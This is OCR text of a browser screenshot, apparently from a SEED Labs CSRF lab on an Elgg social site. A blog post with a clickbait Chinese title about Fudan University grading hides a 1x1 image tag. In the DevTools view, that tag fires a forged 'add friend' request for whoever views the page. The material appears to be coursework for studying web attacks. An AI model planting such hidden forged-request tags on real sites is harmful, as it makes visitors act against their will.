 Google Translate
复旦大学绩点改革，取消百分
SEEDLabs- CSRF Attack_
Settings - Security
seed lab csrf_百度搜索
Cross-Site Request Forge
Not Secure
seed-server.com/blog/view/60/%25E5%25A4%258D%25E6%2597%25A6%25E5%25A4%25A7%25E5%25AD%25A6%25E7%25BB%25A9...
Paused
GitHub
ChatGPT
Overleaf
智慧树网
Blog
FDU
Useful
Learning
CTF
RASP
Frida
JVMTI
LLM4Security
Elgg For SEED Labs
Samy › Blogs
复旦大学绩点改革，取消百分之三十A的限
制！！！！
By Samy 60 minutes ago Public
复旦大学竟然取消了百分之三十
crack
Comments
Embed content Edit HTML
B I U S Tx
Elements Console Sources Network Performance Memory
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>…</head>
<body>
<div class="elgg-page elgg-page-default" onclick="return true">
<div class="elgg-page-section elgg-page-messages">…</div>
<div class="elgg-page-section elgg-page-topbar">…</div>
<div class="elgg-page-section elgg-page-body">
<div class="elgg-inner">
<div class="elgg-layout clearfix elgg-layout-one-sidebar">
<div class="elgg-layout-breadcrumbs clearfix">…</div>
<div class="elgg-head elgg-layout-header">…</div> flex
<div class="elgg-layout-columns"> flex
<div class="elgg-main elgg-body elgg-layout-body clearfix">
<div class="elgg-layout-content clearfix">
<div class="elgg-listing-full elgg-content clearfix" data-guid="60">
<div data-guid="60" class="elgg-image-block clearfix elgg-listing-
full-header">…</div> flex
<div class="elgg-listing-full-body clearfix">
<div class="elgg-output blog-post">
<p>…</p>
<p>
<img alt src="www.seed-server.com">
<img alt="crack" height="1" src="http://www.seed-server.com/a
ction/friends/add?friend=59" style="margin: 1px;" width=
"1"> == $0
<img alt src="adfs">
</p>
</div>
::after
</div>
<div class="elgg-listing-full-responses">…</div>
::after
</div>
::after
</div>
::after
</div>
<div class="elgg-sidebar elgg-layout-sidebar clearfix">…</div>
</div>
gg-content.clearfix div.elgg-listing-full-body.clearfix div.elgg-output.blog-post p img
Styles
Filter :hov
element.sty
le {
margin:
1px;
}
. elgg.css:2
e
lgg-output
img {
max-width
:
100%;
height:
auto;
}
p elgg.css:2
i
mg, p iframe
{
margin:
.5rem
auto;
}
i elgg.css:2
m
g {
height:
auto;
max-width
:
100%;
}
i elgg.css:2
m
g, embed,
object,
audio, video
{
max-width
:
100%;
}
i elgg.css:2
m
1
–
–
953×
–
–
1